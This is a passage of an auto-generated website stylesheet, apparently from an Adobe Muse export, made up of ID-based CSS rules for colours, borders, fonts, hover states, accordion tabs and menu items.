p{color:#555555;visibility:inherit;font-size:12px;}#u738482-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738480{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738481-41{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u718354-3,#u738481-5,#u738481-8,#u738481-11,#u738481-14,#u738481-17,#u738481-20,#u738481-23,#u738481-26,#u738481-29,#u738481-32,#u738481-35,#u738481-38{line-height:0px;}#u738481-3,#u738481-6,#u738481-9,#u738481-12,#u738481-15,#u738481-18,#u738481-21,#u738481-24,#u738481-27,#u738481-30,#u738481-33,#u738481-36{font-size:18px;line-height:32px;}#u738481-4,#u738481-7,#u738481-10,#u738481-13,#u738481-16,#u738481-19,#u738481-22,#u738481-25,#u738481-28,#u738481-31,#u738481-34,#u738481-37{line-height:23px;}#u738500-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738500-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738500-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738501{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738502-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738478-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738462-4.AccordionPanelTabOpen,#u738450-4.AccordionPanelTabOpen,#u738446-4.AccordionPanelTabOpen,#u738456-4.AccordionPanelTabOpen,#u738468-4.AccordionPanelTabOpen,#u738498-4.AccordionPanelTabOpen,#u738472-4.AccordionPanelTabOpen,#u738490-4.AccordionPanelTabOpen,#u738492-4.AccordionPanelTabOpen,#u738486-4.AccordionPanelTabOpen,#u738482-4.AccordionPanelTabOpen,#u738500-4.AccordionPanelTabOpen,#u738478-4.AccordionPanelTabOpen{border-color:#E2E2E2;background-color:#000000;}#u738478-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738478-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738462-4.AccordionPanelTabOpen p,#u738450-4.AccordionPanelTabOpen p,#u738446-4.AccordionPanelTabOpen p,#u738468-4.AccordionPanelTabOpen p,#u738498-4.AccordionPanelTabOpen p,#u738472-4.AccordionPanelTabOpen p,#u738490-4.AccordionPanelTabOpen p,#u738492-4.AccordionPanelTabOpen p,#u738486-4.AccordionPanelTabOpen p,#u738482-4.AccordionPanelTabOpen p,#u738500-4.AccordionPanelTabOpen p,#u738478-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;line-height:2.6;letter-spacing:6px;font-size:10px;text-indent:5px;font-weight:normal;}#u738476{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738451:active,#u738447:active,#u738454:active,#u738473:active,#u738488:active,#u738493:active,#u738484:active,#u738480:active,#u738501:active,#u738476:active{border-color:#E2E2E2;background-color:transparent;}#u738477-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738452-4:hover p,#u738448-4:hover p,#u738455-4:hover p,#u738474-4:hover p,#u738489-4:hover p,#u738494-4:hover p,#u738485-9:hover p,#u738481-41:hover p,#u738481-41:hover span,#u738502-4:hover p,#u738477-4:hover p{color:#9C9C9C;visibility:inherit;}#u96142,#u97224{background-color:#222325;}#u97226-4{background-color:transparent;text-align:center;font-size:18px;color:#FFFFFF;letter-spacing:8px;line-height:29px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u97244{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u97244:hover{border-color:#FFFFFF;background-color:#9C9C9C;}#u97244:active{border-color:#FFFFFF;background-color:#9C9C9C;}#u97246{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u97246:hover{border-color:#FFFFFF;background-color:#9C9C9C;border-radius:5px;}#u97246:active{border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u97244.PamphletThumbSelected,#u97246.PamphletThumbSelected{border-color:#353535;background-color:#FFFFFF;border-radius:5px;}#u97245{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u97245:hover{border-color:#FFFFFF;background-color:#9C9C9C;}#u97245:active{border-color:#FFFFFF;background-color:#9C9C9C;}#u97245.PamphletThumbSelected{border-color:#353535;background-color:transparent;border-radius:5px;}#u97237{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u97238-7{background-color:transparent;letter-spacing:1px;font-size:13px;line-height:21px;}#u97238-2,#u97238{color:#9C9C9C;}#u97238-3{color:#262626;}#u97238-5{color:#262626;line-height:0px;}#u97238-4{font-size:11px;letter-spacing:4px;color:#9C9C9C;line-height:18px;}#u97233{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u97234-3{font-size:13px;text-align:right;line-height:21px;}#u97229{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u97234-7,#u97230-7{background-color:transparent;color:#9C9C9C;font-family:Times, Times New Roman, Georgia, serif;}#u97234-2,#u97230-2,#u97230-3{font-size:13px;line-height:21px;}#u97234-5,#u97230-5{font-size:11px;line-height:18px;letter-spacing:4px;}.MenuItem,.AccordionPanelTab,.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u412196-4{background-color:#000000;border-radius:3px;text-align:center;font-size:12px;line-height:17px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u412180-4{background-color:#000000;border-radius:3px;text-align:center;font-size:12px;line-height:17px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u553085-4:hover,#u412196-4:hover,#u412180-4:hover{background-color:#9C9C9C;}#u97334{border-width:0px;border-color:transparent;background-color:transparent;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u331899,#u553084,#menuu718301,#menuu718351,#menuu718423,#menuu718460,#menuu718468,#menuu724011,#menuu781978,#u738443,#u97352,#u97353,#u97347,#u97348,#u738465,#u97225,#u678491,#u412208,#u412195,#u412179,#menuu587429,#u587468{border-width:0px;border-color:transparent;background-color:transparent;}#u587470-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587473{border-width:0px;border-color:transparent;background-color:transparent;}#u587476-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587478{border-style:solid;border-color:#222222;background-color:#202020;border-width:1px 0px 0px;}#u651348{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651348:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651349-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738460-4.AccordionPanelTabOpen p,#u97354-4.MuseLinkActive p,#u97349-4.MuseLinkActive p,#u412196-4:hover p,#u412180-4:hover p,#u651348:hover #u651349-4 p{color:#FFFFFF;visibility:inherit;}#u650823{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651348.MuseMenuActive,#u650823:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u650825-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u650823:hover #u650825-4 p{color:#FFFFFF;visibility:inherit;}#u651768{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u650823.MuseMenuActive,#u651768:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651769-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u651768:hover #u651769-4 p{color:#FFFFFF;visibility:inherit;}#u588691{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651768.MuseMenuActive,#u588691:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u588692-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588691:hover #u588692-4 p{color:#FFFFFF;visibility:inherit;}#u649503{border-style:solid;border-width:1px;border-color:#777777;background-color:#FFFFFF;}#u649503:hover{background-color:#AAAAAA;}#u649505-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;}#u660384{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u588691.MuseMenuActive,#u660384:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u660387-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u660384:hover #u660387-4 p{color:#FFFFFF;visibility:inherit;}#u681384{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u660384.MuseMenuActive,#u681384:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u681385-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u681384:hover #u681385-4 p{color:#FFFFFF;visibility:inherit;}#u588705{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u681384.MuseMenuActive,#u588705:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u588707-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588705:hover #u588707-4 p{color:#FFFFFF;visibility:inherit;}#u786479{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u588705.MuseMenuActive,#u786479:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u786482-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u786479:hover #u786482-4 p{color:#FFFFFF;visibility:inherit;}#u684272{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u786479.MuseMenuActive,#u684272:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u684273-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u684272:hover #u684273-4 p{color:#FFFFFF;visibility:inherit;}#u587881{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u684272.MuseMenuActive,#u587881:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u587884-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587881:hover #u587884-4 p{color:#FFFFFF;visibility:inherit;}#u589106{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u587881.MuseMenuActive,#u589106:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589109-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589106:hover #u589109-4 p{color:#FFFFFF;visibility:inherit;}#u784517{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u589106.MuseMenuActive,#u784517:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u784518-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u784517:hover #u784518-4 p{color:#FFFFFF;visibility:inherit;}#u588684{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u784517.MuseMenuActive,#u588684:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u588686-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588684:hover #u588686-4 p{color:#FFFFFF;visibility:inherit;}#u589897{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u588684.MuseMenuActive,#u589897:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589898-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589897:hover #u589898-4 p{color:#FFFFFF;visibility:inherit;}#u589704{border-color:#777777;background-color:transparent;}#u589707-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589679{border-color:#777777;background-color:transparent;}#u589681-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589698{border-color:#777777;background-color:transparent;}#u589699-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589658{border-color:#777777;background-color:transparent;}#u589659-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589665{border-color:#777777;background-color:transparent;}#u589667-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589693{border-color:#777777;background-color:transparent;}#u589695-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589670{border-color:#777777;background-color:transparent;}#u589673-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589686{border-color:#777777;background-color:transparent;}#u589688-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589893{border-color:#777777;background-color:transparent;}#u589895-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589833{border-width:0px;border-color:transparent;background-color:transparent;}#u589835-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589868{border-width:0px;border-color:transparent;background-color:transparent;}#u589871-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589838{border-width:0px;border-color:transparent;background-color:transparent;}#u589840-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589861{border-width:0px;border-color:transparent;background-color:transparent;}#u589862-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589826{border-width:0px;border-color:transparent;background-color:transparent;}#u589828-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589810{border-width:0px;border-color:transparent;background-color:transparent;}#u589811-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589882{border-width:0px;border-color:transparent;background-color:transparent;}#u589885-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589887{border-width:0px;border-color:transparent;background-color:transparent;}#u589890-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589817{border-width:0px;border-color:transparent;background-color:transparent;}#u589819-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589803{border-width:0px;border-color:transparent;background-color:transparent;}#u589806-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589854{border-width:0px;border-color:transparent;background-color:transparent;}#u589856-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589845{border-width:0px;border-color:transparent;background-color:transparent;}#u589846-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589873{border-width:0px;border-color:transparent;background-color:transparent;}#u589876-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589648{border-color:#777777;background-color:transparent;}#u589649-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589546{border-color:#777777;background-color:transparent;}#u589547-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589572{border-color:#777777;background-color:transparent;}#u589574-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589532{border-color:#777777;background-color:transparent;}#u589533-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589537{border-color:#777777;background-color:transparent;}#u589539-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589588{border-color:#777777;background-color:transparent;}#u589589-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589558{border-color:#777777;background-color:transparent;}#u589560-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589525{border-color:#777777;background-color:transparent;}#u589526-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589567{border-color:#777777;background-color:transparent;}#u589569-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589628{border-color:#777777;background-color:transparent;}#u589629-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589551{border-color:#777777;background-color:transparent;}#u589553-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589635{border-color:#777777;background-color:transparent;}#u589636-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589607{border-color:#777777;background-color:transparent;}#u589608-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589644{border-color:#777777;background-color:transparent;}#u589645-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589581{border-color:#777777;background-color:transparent;}#u589584-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589614{border-color:#777777;background-color:transparent;}#u589617-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589623{border-color:#777777;background-color:transparent;}#u589626-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589518{border-color:#777777;background-color:transparent;}#u589520-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589600{border-color:#777777;background-color:transparent;}#u589602-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589595{border-color:#777777;background-color:transparent;}#u589597-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589795{border-color:#777777;background-color:transparent;}#u589796-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589791{border-color:#777777;background-color:transparent;}#u589794-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589756{border-color:#777777;background-color:transparent;}#u589758-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589719{border-color:#777777;background-color:transparent;}#u589722-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589761{border-color:#777777;background-color:transparent;}#u589762-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589735{border-color:#777777;background-color:transparent;}#u589736-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589728{border-color:#777777;background-color:transparent;}#u589731-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589777{border-color:#777777;background-color:transparent;}#u589780-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589768{border-color:#777777;background-color:transparent;}#u589770-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589749{border-color:#777777;background-color:transparent;}#u589752-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589782{border-color:#777777;background-color:transparent;}#u589783-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589742{border-color:#777777;background-color:transparent;}#u589743-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589714{border-color:#777777;background-color:transparent;}#u589715-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u668797{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u589897.MuseMenuActive,#u668797:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u668798-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u668797:hover #u668798-4 p{color:#FFFFFF;visibility:inherit;}#u588292{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u668797.MuseMenuActive,#u588292:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u588295-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588292:hover #u588295-4 p{color:#FFFFFF;visibility:inherit;}#u588448{border-color:#777777;background-color:transparent;}#u588451-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588407{border-color:#777777;background-color:transparent;}#u588409-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588430{border-color:#777777;background-color:transparent;}#u588432-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588442{border-color:#777777;background-color:transparent;}#u588443-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588423{border-color:#777777;background-color:transparent;}#u588426-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588402{border-color:#777777;background-color:transparent;}#u588405-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588435{border-color:#777777;background-color:transparent;}#u588438-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588414{border-color:#777777;background-color:transparent;}#u588417-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588299{border-color:#777777;background-color:transparent;}#u588302-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588320{border-color:#777777;background-color:transparent;}#u588323-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588308{border-color:#777777;background-color:transparent;}#u588311-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588329{border-color:#777777;background-color:transparent;}#u588330-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588378{border-color:#777777;background-color:transparent;}#u588379-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588385{border-color:#777777;background-color:transparent;}#u588388-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588364{border-color:#777777;background-color:transparent;}#u588366-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588343{border-color:#777777;background-color:transparent;}#u588345-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588336{border-color:#777777;background-color:transparent;}#u588338-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588315{border-color:#777777;background-color:transparent;}#u588318-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588357{border-color:#777777;background-color:transparent;}#u588360-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588392{border-color:#777777;background-color:transparent;}#u588395-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588371{border-color:#777777;background-color:transparent;}#u588374-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588348{border-color:#777777;background-color:transparent;}#u588350-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588588{border-color:#777777;background-color:transparent;}#u588590-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588500{border-color:#777777;background-color:transparent;}#u588501-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588491{border-color:#777777;background-color:transparent;}#u588494-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588570{border-color:#777777;background-color:transparent;}#u588573-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588577{border-color:#777777;background-color:transparent;}#u588580-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588507{border-color:#777777;background-color:transparent;}#u588508-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588528{border-color:#777777;background-color:transparent;}#u588531-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588535{border-color:#777777;background-color:transparent;}#u588537-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588582{border-color:#777777;background-color:transparent;}#u588584-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588486{border-color:#777777;background-color:transparent;}#u588489-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588521{border-color:#777777;background-color:transparent;}#u588524-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588465{border-color:#777777;background-color:transparent;}#u588466-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588549{border-color:#777777;background-color:transparent;}#u588552-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588479{border-color:#777777;background-color:transparent;}#u588481-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588472{border-color:#777777;background-color:transparent;}#u588474-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588512{border-color:#777777;background-color:transparent;}#u588513-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588458{border-color:#777777;background-color:transparent;}#u588461-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588563{border-color:#777777;background-color:transparent;}#u588564-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro 